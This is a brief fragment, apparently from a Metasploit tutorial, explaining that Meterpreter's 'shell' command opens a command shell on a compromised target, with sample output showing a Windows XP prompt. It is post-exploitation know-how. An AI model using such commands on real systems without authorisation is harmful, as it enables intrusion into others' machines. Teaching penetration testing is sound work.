 shell
The shell command will present you with a standard shell on the target system.
meterpreter > shell
Process 39640 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>